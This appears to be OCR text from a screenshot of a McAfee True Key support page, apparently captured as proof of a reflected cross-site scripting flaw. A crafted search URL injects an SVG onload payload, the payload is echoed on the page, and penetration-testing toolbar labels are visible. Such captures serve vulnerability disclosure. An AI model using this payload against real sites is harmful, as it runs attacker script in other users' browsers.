 Search
https://truekey.mcafee.com/webcenter/portal/cp/home/faq?term=</script><svg id=javascript: onload=location=id%2bi
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
United States
True Key Home
True Key
intel Security
Welcome to Intel Security Consumer Suppo
Support Home
><svg id=javascript: onload=locat
truekey.mcafee.com
OK
Knowledge Base (0)
Communities (0)
i
No
Contact Support
Community
Phone, chat or email with a customer service or
technical support agent.
Share information and get help from other Consumer
users.